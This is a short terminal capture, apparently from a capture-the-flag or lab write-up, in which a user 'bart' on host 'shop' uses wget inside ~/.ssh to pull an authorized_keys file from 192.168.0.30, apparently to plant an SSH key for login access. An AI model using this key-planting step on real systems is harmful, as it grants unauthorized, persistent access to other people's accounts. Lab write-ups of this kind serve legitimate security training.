 bart@shop:~/.ssh$ wget 192.168.0.30/authorized_keys
--2023-07-31 21:34:13--  http://192.168.0.30/authorized_keys
Conectando con 192.168.0.30:80... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 563 [application/octet-stream]
Grabando a: “authorized_keys”
authorized_keys 100%[===================================
2023-07-31 21:34:13 (151 MB/s) - “authorized_keys” guardado [563/563]
bart@shop:~/.ssh$ ls
authorized_keys  id_rsa
bart@shop:~/.ssh$